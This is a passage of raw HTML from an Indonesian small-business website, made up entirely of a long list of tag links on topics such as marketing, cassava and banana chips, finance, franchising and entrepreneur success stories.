href="https://satoeasa.com/tag/kemudahan-outbound-marketing/">Kemudahan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kenapa-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/kenapa-ojk-cabut-izin-investree/">kenapa ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-kenapa-timun-suri-hanya-ada-di-bulan-ramadhan" href="https://satoeasa.com/tag/kenapa-timun-suri-hanya-ada-di-bulan-ramadhan/">kenapa timun suri hanya ada di bulan ramadhan</a></li><li class=""><a data-rel=".tag-kencur-siap-panen" href="https://satoeasa.com/tag/kencur-siap-panen/">kencur siap panen</a></li><li class=""><a data-rel=".tag-kencur-tanaman-herbal-ajaib" href="https://satoeasa.com/tag/kencur-tanaman-herbal-ajaib/">Kencur Tanaman Herbal Ajaib</a></li><li class=""><a data-rel=".tag-kendala-green-marketing" href="https://satoeasa.com/tag/kendala-green-marketing/">Kendala Green Marketing</a></li><li class=""><a data-rel=".tag-kendala-pendaftaran-online" href="https://satoeasa.com/tag/kendala-pendaftaran-online/">Kendala Pendaftaran Online</a></li><li class=""><a data-rel=".tag-kepatuhan-hukum" href="https://satoeasa.com/tag/kepatuhan-hukum/">kepatuhan hukum</a></li><li class=""><a data-rel=".tag-kepatuhan-regulasi" href="https://satoeasa.com/tag/kepatuhan-regulasi/">kepatuhan regulasi</a></li><li class=""><a data-rel=".tag-kepercayaan-konsumen" href="https://satoeasa.com/tag/kepercayaan-konsumen/">kepercayaan konsumen</a></li><li class=""><a data-rel=".tag-kepercayaankonsumen" href="https://satoeasa.com/tag/kepercayaankonsumen/">KepercayaanKonsumen</a></li><li class=""><a data-rel=".tag-kepercayaanpelanggan" href="https://satoeasa.com/tag/kepercayaanpelanggan/">KepercayaanPelanggan</a></li><li class=""><a data-rel=".tag-keputusan-pembelian" href="https://satoeasa.com/tag/keputusan-pembelian/">keputusan pembelian</a></li><li class=""><a data-rel=".tag-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/kerajinan-berbahan-rotan/">kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-kerajinan-kain" href="https://satoeasa.com/tag/kerajinan-kain/">kerajinan kain</a></li><li class=""><a data-rel=".tag-kerajinan-rotan" href="https://satoeasa.com/tag/kerajinan-rotan/">kerajinan rotan</a></li><li class=""><a data-rel=".tag-kerajinantangan" href="https://satoeasa.com/tag/kerajinantangan/">KerajinanTangan</a></li><li class=""><a data-rel=".tag-kering" href="https://satoeasa.com/tag/kering/">Kering</a></li><li class=""><a data-rel=".tag-keripik-ceker" href="https://satoeasa.com/tag/keripik-ceker/">Keripik Ceker</a></li><li class=""><a data-rel=".tag-keripik-manggleng" href="https://satoeasa.com/tag/keripik-manggleng/">Keripik Manggleng</a></li><li class=""><a data-rel=".tag-keripik-manggleng-bisnis-menguntungkan" href="https://satoeasa.com/tag/keripik-manggleng-bisnis-menguntungkan/">Keripik Manggleng Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-keripik-pisang-adalah" href="https://satoeasa.com/tag/keripik-pisang-adalah/">keripik pisang adalah</a></li><li class=""><a data-rel=".tag-keripik-pisang-ambon" href="https://satoeasa.com/tag/keripik-pisang-ambon/">keripik pisang ambon</a></li><li class=""><a data-rel=".tag-keripik-pisang-aneka-rasa" href="https://satoeasa.com/tag/keripik-pisang-aneka-rasa/">keripik pisang aneka rasa</a></li><li class=""><a data-rel=".tag-keripik-pisang-cara-membuat" href="https://satoeasa.com/tag/keripik-pisang-cara-membuat/">keripik pisang cara membuat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat" href="https://satoeasa.com/tag/keripik-pisang-coklat/">keripik pisang coklat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-jogja" href="https://satoeasa.com/tag/keripik-pisang-coklat-jogja/">keripik pisang coklat jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-kemasan" href="https://satoeasa.com/tag/keripik-pisang-coklat-kemasan/">keripik pisang coklat kemasan</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lampung" href="https://satoeasa.com/tag/keripik-pisang-coklat-lampung/">keripik pisang coklat lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lumer" href="https://satoeasa.com/tag/keripik-pisang-coklat-lumer/">keripik pisang coklat lumer</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-zanana" href="https://satoeasa.com/tag/keripik-pisang-coklat-zanana/">keripik pisang coklat zanana</a></li><li class=""><a data-rel=".tag-keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak" href="https://satoeasa.com/tag/keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak/">keripik pisang dibuat dengan menggunakan teknik memasak</a></li><li class=""><a data-rel=".tag-keripik-pisang-jogja" href="https://satoeasa.com/tag/keripik-pisang-jogja/">keripik pisang jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-lampung" href="https://satoeasa.com/tag/keripik-pisang-lampung/">keripik pisang lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-manis" href="https://satoeasa.com/tag/keripik-pisang-manis/">keripik pisang manis</a></li><li class=""><a data-rel=".tag-keripik-pisang-paling-enak-di-lampung" href="https://satoeasa.com/tag/keripik-pisang-paling-enak-di-lampung/">keripik pisang paling enak di lampung</a></li><li class=""><a data-rel=".tag-keripik-singkong" href="https://satoeasa.com/tag/keripik-singkong/">Keripik Singkong</a></li><li class=""><a data-rel=".tag-keripik-singkong-adalah-olahan-setengah-jadi-dari" href="https://satoeasa.com/tag/keripik-singkong-adalah-olahan-setengah-jadi-dari/">keripik singkong adalah olahan setengah jadi dari</a></li><li class=""><a data-rel=".tag-keripik-singkong-balado" href="https://satoeasa.com/tag/keripik-singkong-balado/">keripik singkong balado</a></li><li class=""><a data-rel=".tag-keripik-singkong-bandung" href="https://satoeasa.com/tag/keripik-singkong-bandung/">keripik singkong bandung</a></li><li class=""><a data-rel=".tag-keripik-singkong-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-singkong-berasal-dari-daerah/">keripik singkong berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-singkong-bisnis-laris-manis" href="https://satoeasa.com/tag/keripik-singkong-bisnis-laris-manis/">Keripik Singkong Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-keripik-singkong-maicih" href="https://satoeasa.com/tag/keripik-singkong-maicih/">keripik singkong maicih</a></li><li class=""><a data-rel=".tag-keripik-singkong-pedas" href="https://satoeasa.com/tag/keripik-singkong-pedas/">keripik singkong pedas</a></li><li class=""><a data-rel=".tag-keripik-singkong-qtela" href="https://satoeasa.com/tag/keripik-singkong-qtela/">keripik singkong qtela</a></li><li class=""><a data-rel=".tag-keripik-singkong-sebagai-peluang-usaha" href="https://satoeasa.com/tag/keripik-singkong-sebagai-peluang-usaha/">keripik singkong sebagai peluang usaha</a></li><li class=""><a data-rel=".tag-keripik-tempe-adalah-makanan-khas-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-adalah-makanan-khas-dari-daerah/">keripik tempe adalah makanan khas dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-berasal-dari-daerah/">keripik tempe berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-enak-di-bandung" href="https://satoeasa.com/tag/keripik-tempe-enak-di-bandung/">keripik tempe enak di bandung</a></li><li class=""><a data-rel=".tag-keripik-tempe-jogja" href="https://satoeasa.com/tag/keripik-tempe-jogja/">keripik tempe jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-sagu-jogja" href="https://satoeasa.com/tag/keripik-tempe-sagu-jogja/">keripik tempe sagu jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-termasuk-produk-olahan-pangan" href="https://satoeasa.com/tag/keripik-tempe-termasuk-produk-olahan-pangan/">keripik tempe termasuk produk olahan pangan</a></li><li class=""><a data-rel=".tag-keripiktempe" href="https://satoeasa.com/tag/keripiktempe/">keripik+tempe</a></li><li class=""><a data-rel=".tag-kerja-benar" href="https://satoeasa.com/tag/kerja-benar/">kerja benar</a></li><li class=""><a data-rel=".tag-kerja-cepat" href="https://satoeasa.com/tag/kerja-cepat/">kerja cepat</a></li><li class=""><a data-rel=".tag-kerja-cerdas" href="https://satoeasa.com/tag/kerja-cerdas/">kerja cerdas</a></li><li class=""><a data-rel=".tag-kerja-online" href="https://satoeasa.com/tag/kerja-online/">kerja online</a></li><li class=""><a data-rel=".tag-kerja-tanpa-mood" href="https://satoeasa.com/tag/kerja-tanpa-mood/">kerja tanpa mood</a></li><li class=""><a data-rel=".tag-kerjasama" href="https://satoeasa.com/tag/kerjasama/">KerjaSama</a></li><li class=""><a data-rel=".tag-kerjasama-bisnis" href="https://satoeasa.com/tag/kerjasama-bisnis/">Kerjasama Bisnis</a></li><li class=""><a data-rel=".tag-kerugian-jualan-di-matahari-mall" href="https://satoeasa.com/tag/kerugian-jualan-di-matahari-mall/">Kerugian Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-kesalahan-dalam-personal-branding" href="https://satoeasa.com/tag/kesalahan-dalam-personal-branding/">kesalahan dalam personal branding</a></li><li class=""><a data-rel=".tag-kesalahan-desain-kemasan" href="https://satoeasa.com/tag/kesalahan-desain-kemasan/">kesalahan desain kemasan</a></li><li class=""><a data-rel=".tag-kesalahan-digital-marketing" href="https://satoeasa.com/tag/kesalahan-digital-marketing/">kesalahan digital marketing</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan" href="https://satoeasa.com/tag/kesalahan-keuangan/">kesalahan keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan-umkm" href="https://satoeasa.com/tag/kesalahan-keuangan-umkm/">kesalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/kesalahan-mengelola-keuangan/">kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-pengusaha-pemula" href="https://satoeasa.com/tag/kesalahan-pengusaha-pemula/">kesalahan pengusaha pemula</a></li><li class=""><a data-rel=".tag-kesalahan-perizinan" href="https://satoeasa.com/tag/kesalahan-perizinan/">kesalahan perizinan</a></li><li class=""><a data-rel=".tag-kesehatan-keuangan" href="https://satoeasa.com/tag/kesehatan-keuangan/">kesehatan keuangan</a></li><li class=""><a data-rel=".tag-keseimbanganhidup" href="https://satoeasa.com/tag/keseimbanganhidup/">KeseimbanganHidup</a></li><li class=""><a data-rel=".tag-ketan" href="https://satoeasa.com/tag/ketan/">Ketan</a></li><li class=""><a data-rel=".tag-ketan-hitam" href="https://satoeasa.com/tag/ketan-hitam/">Ketan Hitam</a></li><li class=""><a data-rel=".tag-keuangan" href="https://satoeasa.com/tag/keuangan/">Keuangan</a></li><li class=""><a data-rel=".tag-keuangan-bisnis" href="https://satoeasa.com/tag/keuangan-bisnis/">keuangan bisnis</a></li><li class=""><a data-rel=".tag-keuangan-pintar" href="https://satoeasa.com/tag/keuangan-pintar/">keuangan pintar</a></li><li class=""><a data-rel=".tag-keuangan-pribadi" href="https://satoeasa.com/tag/keuangan-pribadi/">keuangan pribadi</a></li><li class=""><a data-rel=".tag-keuangan-rapi" href="https://satoeasa.com/tag/keuangan-rapi/">keuangan rapi</a></li><li class=""><a data-rel=".tag-keuangan-sehat" href="https://satoeasa.com/tag/keuangan-sehat/">keuangan sehat</a></li><li class=""><a data-rel=".tag-keuangan-umkm" href="https://satoeasa.com/tag/keuangan-umkm/">keuangan UMKM</a></li><li class=""><a data-rel=".tag-keuangan-usaha" href="https://satoeasa.com/tag/keuangan-usaha/">keuangan usaha</a></li><li class=""><a data-rel=".tag-keuanganbisnis" href="https://satoeasa.com/tag/keuanganbisnis/">KeuanganBisnis</a></li><li class=""><a data-rel=".tag-keuanganumkm" href="https://satoeasa.com/tag/keuanganumkm/">KeuanganUMKM</a></li><li class=""><a data-rel=".tag-keuanganusaha" href="https://satoeasa.com/tag/keuanganusaha/">KeuanganUsaha</a></li><li class=""><a data-rel=".tag-keugunaan-google-ads" href="https://satoeasa.com/tag/keugunaan-google-ads/">Keugunaan Google Ads</a></li><li class=""><a data-rel=".tag-keunggulan-kompetitif" href="https://satoeasa.com/tag/keunggulan-kompetitif/">Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keunggulan-menggunakan-facebook-marketing" href="https://satoeasa.com/tag/keunggulan-menggunakan-facebook-marketing/">Keunggulan Menggunakan Facebook Marketing</a></li><li class=""><a data-rel=".tag-keunggulan-outsourching" href="https://satoeasa.com/tag/keunggulan-outsourching/">Keunggulan Outsourching</a></li><li class=""><a data-rel=".tag-keunggulan-produk" href="https://satoeasa.com/tag/keunggulan-produk/">Keunggulan Produk</a></li><li class=""><a data-rel=".tag-keuntungan-advocacy-marketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-advocacy-marketing-untuk-bisnis/">Keuntungan Advocacy Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-bejualan-di-jd-id" href="https://satoeasa.com/tag/keuntungan-bejualan-di-jd-id/">Keuntungan Bejualan di JD.ID</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-cabai-rawit" href="https://satoeasa.com/tag/keuntungan-budidaya-cabai-rawit/">Keuntungan Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-cupang" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-cupang/">Keuntungan Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-mas" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-mas/">Keuntungan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-kacang-tanah" href="https://satoeasa.com/tag/keuntungan-budidaya-kacang-tanah/">Keuntungan Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ubi-jalar" href="https://satoeasa.com/tag/keuntungan-budidaya-ubi-jalar/">Keuntungan Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-keuntungan-bus-dalam-bisnissines-plan" href="https://satoeasa.com/tag/keuntungan-bus-dalam-bisnissines-plan/">Keuntungan Bus dalam Bisnissines Plan</a></li><li class=""><a data-rel=".tag-keuntungan-dan-kekurangan-budidaya-brokoli" href="https://satoeasa.com/tag/keuntungan-dan-kekurangan-budidaya-brokoli/">Keuntungan dan Kekurangan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising/">Keuntungan Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising-untuk-bisniserja-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising-untuk-bisniserja-digital-advertising/">Keuntungan Digital Advertising Untuk Bisniserja Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-facebook-marketplace" href="https://satoeasa.com/tag/keuntungan-facebook-marketplace/">Keuntungan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/keuntungan-iklan-ppc-pay-per-click/">Keuntungan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-amazon" href="https://satoeasa.com/tag/keuntungan-jualan-di-amazon/">Keuntungan Jualan di Amazon</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-blibli" href="https://satoeasa.com/tag/keuntungan-jualan-di-blibli/">Keuntungan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-ebay" href="https://satoeasa.com/tag/keuntungan-jualan-di-ebay/">Keuntungan Jualan di eBay.</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-elevenia" href="https://satoeasa.com/tag/keuntungan-jualan-di-elevenia/">Keuntungan Jualan Di Elevenia</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-etsy" href="https://satoeasa.com/tag/keuntungan-jualan-di-etsy/">Keuntungan Jualan di Etsy</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-matahari-mall" href="https://satoeasa.com/tag/keuntungan-jualan-di-matahari-mall/">Keuntungan Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-zalora" href="https://satoeasa.com/tag/keuntungan-jualan-di-zalora/">Keuntungan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-akulaku" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-akulaku/">Keuntungan Jualan Online di Akulaku</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-instagram" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-instagram/">Keuntungan Jualan Online di Instagram</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-shopify" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-shopify/">Keuntungan Jualan Online di Shopify</a></li><li class=""><a data-rel=".tag-keuntungan-legalitas-usaha" href="https://satoeasa.com/tag/keuntungan-legalitas-usaha/">Keuntungan Legalitas Usaha</a></li><li class=""><a data-rel=".tag-keuntungan-management-trainee" href="https://satoeasa.com/tag/keuntungan-management-trainee/">Keuntungan Management Trainee</a></li><li class=""><a data-rel=".tag-keuntungan-marketing-mix" href="https://satoeasa.com/tag/keuntungan-marketing-mix/">Keuntungan Marketing Mix</a></li><li class=""><a data-rel=".tag-keuntungan-marketplace" href="https://satoeasa.com/tag/keuntungan-marketplace/">Keuntungan Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-hard-skill" href="https://satoeasa.com/tag/keuntungan-memiliki-hard-skill/">Keuntungan Memiliki Hard Skill</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-keunggulan-kompetitif" href="https://satoeasa.com/tag/keuntungan-memiliki-keunggulan-kompetitif/">Keuntungan Memiliki Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis" href="https://satoeasa.com/tag/keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis/">Keuntungan Menerpkan Iklan PPC (Pay Per Click) Untu Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-analytics" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-analytics/">Keuntungan Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-tag-manager-dalam-bisnis" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-tag-manager-dalam-bisnis/">Keuntungan Menggunakan Google Tag Manager Dalam Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-katalog-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-katalog-online/">Keuntungan Menggunakan Katalog Online</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/keuntungan-menggunakan-telegram-marketing/">Keuntungan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online/">Keuntungan Menggunakan WhatsApp Bisnis Untuk Bisnis Online</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bhinneka/">Keuntungan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bukalapak/">Keuntungan Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-lazada" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-lazada/">Keuntungan Menjadi Affiliate Lazada</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliator-blibli" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliator-blibli/">Keuntungan Menjadi Affiliator Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/keuntungan-menjadi-dropshipper-bisnis/">Keuntungan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-mister-burger/">Keuntungan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-nyoklat-kress/">Keuntungan Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-warmindo" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-warmindo/">Keuntungan Menjadi Franchise Warmindo</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-merchant-bhinneka/">Keuntungan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-mitra-rocket-chicken" href="https://satoeasa.com/tag/keuntungan-menjadi-mitra-rocket-chicken/">Keuntungan Menjadi Mitra Rocket Chicken</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-kini-cheese-tea" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-kini-cheese-tea/">Keuntungan Menjadi Waralaba Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-teh-poci/">Keuntungan Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-keuntungan-outsourching" href="https://satoeasa.com/tag/keuntungan-outsourching/">Keuntungan Outsourching</a></li><li class=""><a data-rel=".tag-keuntungan-penerapan-mass-marketing" href="https://satoeasa.com/tag/keuntungan-penerapan-mass-marketing/">Keuntungan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-referral-marketing" href="https://satoeasa.com/tag/keuntungan-referral-marketing/">Keuntungan Referral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-strateg-i-brand-awareness-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strateg-i-brand-awareness-untuk-bisnis/">Keuntungan Strateg i Brand Awareness untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strategi-remarketing-untuk-bisnis/">Keuntungan Strategi Remarketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-tiktok-affiliate" href="https://satoeasa.com/tag/keuntungan-tiktok-affiliate/">Keuntungan TikTok Affiliate</a></li><li class=""><a data-rel=".tag-keuntungan-umkm" href="https://satoeasa.com/tag/keuntungan-umkm/">keuntungan UMKM</a></li><li class=""><a data-rel=".tag-keuntungan-viral-marketing" href="https://satoeasa.com/tag/keuntungan-viral-marketing/">Keuntungan Viral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-word-of-mouth" href="https://satoeasa.com/tag/keuntungan-word-of-mouth/">Keuntungan Word of Mouth</a></li><li class=""><a data-rel=".tag-keuntuntungan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/keuntuntungan-menggunakan-konten-marketing/">Keuntuntungan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kewirausahaan" href="https://satoeasa.com/tag/kewirausahaan/">kewirausahaan</a></li><li class=""><a data-rel=".tag-kewirausahaan-pemuda" href="https://satoeasa.com/tag/kewirausahaan-pemuda/">kewirausahaan pemuda</a></li><li class=""><a data-rel=".tag-kfc" href="https://satoeasa.com/tag/kfc/">kfc</a></li><li class=""><a data-rel=".tag-khasiatporang" href="https://satoeasa.com/tag/khasiatporang/">KhasiatPorang</a></li><li class=""><a data-rel=".tag-kiat-sukses-budidaya-jagung-manis" href="https://satoeasa.com/tag/kiat-sukses-budidaya-jagung-manis/">kiat sukses budidaya jagung manis</a></li><li class=""><a data-rel=".tag-kisah-inspirasi-bisnis" href="https://satoeasa.com/tag/kisah-inspirasi-bisnis/">kisah inspirasi bisnis</a></li><li class=""><a data-rel=".tag-kisah-inspiratif" href="https://satoeasa.com/tag/kisah-inspiratif/">kisah inspiratif</a></li><li class=""><a data-rel=".tag-kisah-sukses" href="https://satoeasa.com/tag/kisah-sukses/">kisah sukses</a></li><li class=""><a data-rel=".tag-kisah-sukses-bob-sadino" href="https://satoeasa.com/tag/kisah-sukses-bob-sadino/">kisah sukses bob sadino</a></li><li class=""><a data-rel=".tag-kisah-sukses-bts" href="https://satoeasa.com/tag/kisah-sukses-bts/">kisah sukses BTS</a></li><li class=""><a data-rel=".tag-kisah-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/kisah-sukses-budidaya-pisang-kepok/">kisah sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-kisah-sukses-khong-guan" href="https://satoeasa.com/tag/kisah-sukses-khong-guan/">kisah sukses khong guan</a></li><li class=""><a data-rel=".tag-kisah-sukses-pengusaha" href="https://satoeasa.com/tag/kisah-sukses-pengusaha/">kisah sukses pengusaha</a></li><li class=""><a data-rel=".tag-kisah-umkm-inspiratif" href="https://satoeasa.com/tag/kisah-umkm-inspiratif/">kisah umkm inspiratif</a></li><li class=""><a data-rel=".tag-kisah-umkm-sukses" href="https://satoeasa.com/tag/kisah-umkm-sukses/">kisah UMKM sukses</a></li><li class=""><a data-rel=".tag-kisah-usaha" href="https://satoeasa.com/tag/kisah-usaha/">kisah usaha</a></li><li class=""><a data-rel=".tag-kisahh-sukses" href="https://satoeasa.com/tag/kisahh-sukses/">kisahh sukses</a></li><li class=""><a data-rel=".tag-kisahpebisnis" href="https://satoeasa.com/tag/kisahpebisnis/">KisahPebisnis</a></li><li class=""><a data-rel=".tag-kisahsukses" href="https://satoeasa.com/tag/kisahsukses/">KisahSukses</a></li><li class=""><a data-rel=".tag-klaim-produk-bpom" href="https://satoeasa.com/tag/klaim-produk-bpom/">klaim produk BPOM</a></li><li class=""><a data-rel=".tag-klasifikasi-baku-lapangan-usaha" href="https://satoeasa.com/tag/klasifikasi-baku-lapangan-usaha/">Klasifikasi Baku Lapangan Usaha</a></li><li class=""><a data-rel=".tag-koi-hias" href="https://satoeasa.com/tag/koi-hias/">Koi Hias</a></li><li class=""><a data-rel=".tag-kolaborasi-bisnis" href="https://satoeasa.com/tag/kolaborasi-bisnis/">Kolaborasi Bisnis</a></li><li class=""><a data-rel=".tag-kolaborasi-umkm" href="https://satoeasa.com/tag/kolaborasi-umkm/">kolaborasi UMKM</a></li><li class=""><a data-rel=".tag-kolaborasi-usaha" href="https://satoeasa.com/tag/kolaborasi-usaha/">kolaborasi usaha</a></li><li class=""><a data-rel=".tag-kolaborasibisnis" href="https://satoeasa.com/tag/kolaborasibisnis/">KolaborasiBisnis</a></li><li class=""><a data-rel=".tag-kolaborasistrategis" href="https://satoeasa.com/tag/kolaborasistrategis/">KolaborasiStrategis</a></li><li class=""><a data-rel=".tag-kolaborasisukses" href="https://satoeasa.com/tag/kolaborasisukses/">KolaborasiSukses</a></li><li class=""><a data-rel=".tag-koleksi-terbatas" href="https://satoeasa.com/tag/koleksi-terbatas/">koleksi terbatas</a></li><li class=""><a data-rel=".tag-komponen-brand-strategy" href="https://satoeasa.com/tag/komponen-brand-strategy/">Komponen Brand Strategy</a></li><li class=""><a data-rel=".tag-komponen-bussines-plan" href="https://satoeasa.com/tag/komponen-bussines-plan/">Komponen Bussines Plan</a></li><li class=""><a data-rel=".tag-komponen-manajemen-bisnis" href="https://satoeasa.com/tag/komponen-manajemen-bisnis/">Komponen Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-komposisi-keripik-singkong-qtela" href="https://satoeasa.com/tag/komposisi-keripik-singkong-qtela/">komposisi keripik singkong qtela</a></li><li class=""><a data-rel=".tag-komunikasi-bisnis" href="https://satoeasa.com/tag/komunikasi-bisnis/">Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-komunikasi-pelanggan" href="https://satoeasa.com/tag/komunikasi-pelanggan/">Komunikasi Pelanggan</a></li><li class=""><a data-rel=".tag-komunitas" href="https://satoeasa.com/tag/komunitas/">komunitas</a></li><li class=""><a data-rel=".tag-komunitasbisnis" href="https://satoeasa.com/tag/komunitasbisnis/">KomunitasBisnis</a></li><li class=""><a data-rel=".tag-konflik-saluran-distribusi" href="https://satoeasa.com/tag/konflik-saluran-distribusi/">Konflik Saluran Distribusi</a></li><li class=""><a data-rel=".tag-konsep-jualan-sosis-bakar" href="https://satoeasa.com/tag/konsep-jualan-sosis-bakar/">konsep jualan sosis bakar</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix" href="https://satoeasa.com/tag/konsep-marketing-mix/">Konsep Marketing Mix</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix-7p" href="https://satoeasa.com/tag/konsep-marketing-mix-7p/">Konsep Marketing Mix 7P</a></li><li class=""><a data-rel=".tag-konsep-strategi-komunikasi" href="https://satoeasa.com/tag/konsep-strategi-komunikasi/">Konsep Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-konsistensi-kerja" href="https://satoeasa.com/tag/konsistensi-kerja/">konsistensi kerja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis" href="https://satoeasa.com/tag/konsultan-bisnis/">konsultan bisnis</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-indonesia/">Konsultan Bisnis Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-jogja" href="https://satoeasa.com/tag/konsultan-bisnis-jogja/">Konsultan Bisnis Jogja</a></li><li class=""><a 